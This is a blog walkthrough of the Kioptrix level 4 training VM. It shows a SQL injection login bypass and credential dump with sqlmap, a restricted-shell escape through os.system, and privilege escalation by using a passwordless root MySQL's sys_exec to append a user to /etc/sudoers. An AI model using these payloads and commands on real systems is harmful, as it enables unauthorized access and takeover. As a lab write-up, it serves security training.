Details
This machine is https://www.vulnhub.com/entry/kioptrix-level-13-4,25/ and is the 4th in a series. My writeups for the previous sections can be found at
https://blog.barradell-johns.com/index.php/2018/07/25/kioptrix-1-1-writeup/
https://blog.barradell-johns.com/index.php/2018/07/26/kioptrix-1-1-2-writeup/
https://blog.barradell-johns.com/index.php/2018/07/26/kioptrix-1-2-3-writeup/
Recon Phase
First of all, I had to locate the target on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00013s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.000077s latency).
MAC Address: 08:00:27:03:FA:CA (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.000075s latency).
MAC Address: 08:00:27:73:1F:3E (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.01 seconds
From here I began to look for entry points
root@kali:~# nmap -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00012s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 08:00:27:73:1F:3E (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.82 seconds
Attacking the web app
I started by going to http://192.168.56.102 in browser
And then setup dirbuster to look for anything helpful

After checking out some of the files, I hadn't found anything, so I pointed sqlmap at the login form
root@kali:~# sqlmap -u http://192.168.56.102/checklogin.php --data="myusername=user&mypassword=pass&Submit=Login"
[SNIP]
---
Parameter: mypassword (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: myusername=user&mypassword=-3043' OR 9250=9250#&Submit=Login
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: myusername=user&mypassword=pass' OR SLEEP(5)-- ONym&Submit=Login
---
[SNIP]
With confirmation of a vulnerability, I setup sqlmap again to dump the data
root@kali:~# sqlmap -u http://192.168.56.102/checklogin.php --data="myusername=user&mypassword=pass&Submit=Login" --dump
[SNIP]
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password |
+----+----------+-----------------------+
| 1 | john | MyNameIsJohn |
| 2 | robert | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[SNIP]
I then tested these logins

It turned out the web app had nothing else on it, at least which I found. So I tried them on ssh, starting with john
root@kali:~# ssh [email protected]
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$
Priv Esc
This seemed like a limited shell, so I took a look at what I could do
john:~$ ?
cd clear echo exit help ll lpath ls
john:~$ lpath
Allowed:
/home/john
With how locked down it was, I needed to work out what the shell was in an attempt to break out. After googling the "lpath" command, having not seen it before, I found I was in a shell called "lshell", it was python based and some versions were vulnerable to an escape, so I tried it
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$
This gave me a full shell, so I checked what I could do
john@Kioptrix4:~$ sudo -l
Sorry, user john may not run sudo on Kioptrix4.
I decided to check if robert could do more using his password of ADGAdsafdfwt4gadfga==
john@Kioptrix4:~$ su robert
robert:~$
this put me back in the limited shell so I escaped again before checking sudo
robert:~$ echo os.system('/bin/bash')
robert@Kioptrix4:~$ sudo -l
Sorry, user robert may not run sudo on Kioptrix4
With neither user having higher level access I began to dig
robert@Kioptrix4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/kshell
robert:x:1002:1002:,,,:/home/robert:/bin/kshell
Noticing another user called loneferret, I began to investigate the user
robert@Kioptrix4:~$ cd /home/loneferret
robert@Kioptrix4:/home/loneferret$ ls -la
drwxr-xr-x 2 loneferret loneferret 4096 2012-02-06 16:38 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw------- 1 loneferret loneferret 62 2012-02-06 20:24 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 2012-02-04 09:58 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 2012-02-04 09:58 .bashrc
-rw-r--r-- 1 loneferret loneferret 1 2012-02-05 10:37 .lhistory
-rw------- 1 root root 68 2012-02-04 10:05 .my.cnf.5086
-rw------- 1 root root 1 2012-02-04 10:05 .mysql.5086
-rw------- 1 loneferret loneferret 1 2012-02-05 10:38 .mysql_history
-rw------- 1 loneferret loneferret 9 2012-02-06 16:39 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 2012-02-04 09:58 .profile
-rw-r--r-- 1 loneferret loneferret 0 2012-02-04 10:01 .sudo_as_admin_successful
With nothing helpful there, I tried checking for any processes to takeover
robert@Kioptrix4:/$ ps -aux | grep loneferret
robert 4650 0.0 0.0 3004 752 pts/0 R+ 09:19 0:00 grep loneferret
That didn't work either, so I began to investigate root directly
robert@Kioptrix4:/$ ps -aux | grep root
root 1 0.0 0.0 2844 1692 ? Ss 07:20 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 07:20 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 07:20 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 07:20 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 07:20 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 07:20 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 07:20 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 07:20 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 07:20 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 07:20 0:00 [kacpi_notify]
root 90 0.0 0.0 0 0 ? S< 07:20 0:00 [kseriod]
root 129 0.0 0.0 0 0 ? S 07:20 0:00 [pdflush]
root 130 0.0 0.0 0 0 ? S 07:20 0:00 [pdflush]
root 131 0.0 0.0 0 0 ? S< 07:20 0:00 [kswapd0]
root 173 0.0 0.0 0 0 ? S< 07:20 0:00 [aio/0]
root 1265 0.0 0.0 0 0 ? S< 07:20 0:00 [ata/0]
root 1268 0.0 0.0 0 0 ? S< 07:20 0:00 [ata_aux]
root 1277 0.0 0.0 0 0 ? S< 07:20 0:00 [scsi_eh_0]
root 1280 0.0 0.0 0 0 ? S< 07:20 0:00 [scsi_eh_1]
root 1300 0.0 0.0 0 0 ? S< 07:20 0:00 [ksuspend_usbd]
root 1303 0.0 0.0 0 0 ? S< 07:20 0:00 [khubd]
root 2201 0.0 0.0 0 0 ? S< 07:20 0:00 [kjournald]
root 2371 0.0 0.0 2236 724 ? S<s 07:20 0:00 /sbin/udevd --daemon
root 2611 0.0 0.0 0 0 ? S< 07:20 0:00 [kpsmoused]
root 3917 0.0 0.0 1716 492 tty4 Ss+ 07:20 0:00 /sbin/getty 38400 tty4
root 3920 0.0 0.0 1716 488 tty5 Ss+ 07:20 0:00 /sbin/getty 38400 tty5
root 3926 0.0 0.0 1716 488 tty2 Ss+ 07:20 0:00 /sbin/getty 38400 tty2
root 3929 0.0 0.0 1716 488 tty3 Ss+ 07:20 0:00 /sbin/getty 38400 tty3
root 3934 0.0 0.0 1716 488 tty6 Ss+ 07:20 0:00 /sbin/getty 38400 tty6
root 3985 0.0 0.0 1872 544 ? S 07:20 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
root 4006 0.0 0.0 5316 988 ? Ss 07:20 0:00 /usr/sbin/sshd
root 4062 0.0 0.0 1772 524 ? S 07:20 0:00 /bin/sh /usr/bin/mysqld_safe
root 4104 0.2 0.8 126964 17316 ? Sl 07:20 0:16 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --
root 4106 0.0 0.0 1700 556 ? S 07:20 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4179 0.0 0.0 6528 1320 ? Ss 07:20 0:00 /usr/sbin/nmbd -D
root 4181 0.0 0.1 10108 2520 ? Ss 07:20 0:00 /usr/sbin/smbd -D
root 4195 0.0 0.0 8084 1340 ? Ss 07:20 0:00 /usr/sbin/winbindd
root 4200 0.0 0.0 8084 1156 ? S 07:20 0:00 /usr/sbin/winbindd
root 4227 0.0 0.0 2104 892 ? Ss 07:20 0:00 /usr/sbin/cron
root 4249 0.0 0.2 20464 6200 ? Ss 07:20 0:00 /usr/sbin/apache2 -k start
root 4286 0.0 0.0 8092 1272 ? S 07:20 0:00 /usr/sbin/winbindd
root 4287 0.0 0.0 8084 872 ? S 07:20 0:00 /usr/sbin/winbindd
root 4288 0.0 0.0 10108 1036 ? S 07:20 0:00 /usr/sbin/smbd -D
root 4303 0.0 0.0 1716 488 tty1 Ss+ 07:20 0:00 /sbin/getty 38400 tty1
root 4556 0.0 0.1 11360 3732 ? Ss 08:59 0:00 sshd: john [priv]
robert 4652 0.0 0.0 3004 752 pts/0 R+ 09:19 0:00 grep root
From this it could be seen that mysql was running as root. As it was already setup badly by running as root, I was hoping it was also unauthenticated, so I tried to access it
robert@Kioptrix4:/$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 18495
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
From this I now had a program which was running as root on the server, so by I tried using the sys_exec() function to trigger a reverse shell or to spawn a shell, although my attempts failed. In the end I decided to elevate an account I was already controlling by adding it to the sudoers file
mysql> select sys_exec('echo "robert ALL=(ALL) ALL" >> /etc/sudoers');
+---------------------------------------------------------+
| sys_exec('echo "robert ALL=(ALL) ALL" >> /etc/sudoers') |
+---------------------------------------------------------+
| NULL |
+---------------------------------------------------------+
1 row in set (0.00 sec)
I then closed the mysql terminal and checked if it worked
robert@Kioptrix4:/tmp$ sudo -l
[sudo] password for robert:
User robert may run the following commands on this host:
(ALL) ALL
This meant I could elevate to root
robert@Kioptrix4:/tmp$ sudo su
root@Kioptrix4:/tmp#
And grab the flag
root@Kioptrix4:/tmp# cd /root
root@Kioptrix4:~# ls -la
drwxr-xr-x 4 root root 4096 2012-02-06 18:46 .
drwxr-xr-x 21 root root 4096 2012-02-06 18:41 ..
-rw------- 1 root root 59 2012-02-06 20:24 .bash_history
-rw-r--r-- 1 root root 2227 2007-10-20 07:51 .bashrc
-rw-r--r-- 1 root root 625 2012-02-06 10:48 congrats.txt
-rw-r--r-- 1 root root 1 2012-02-05 10:38 .lhistory
drwxr-xr-x 8 loneferret loneferret 4096 2012-02-04 17:01 lshell-0.9.12
-rw------- 1 root root 1 2012-02-05 10:38 .mysql_history
-rw------- 1 root root 5 2012-02-06 18:38 .nano_history
-rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile
drwx------ 2 root root 4096 2012-02-06 11:43 .ssh
root@Kioptrix4:~# cat congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.
It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.
If you haven't already, check out the other VMs available on:
www.kioptrix.com
Thanks for playing,
loneferret
And that was the machine done. With the root shell I could have granted myself persistence through another route and restored the robert account's status in order to leave less of a trail, but as this was a ctf style machine I didn't bother!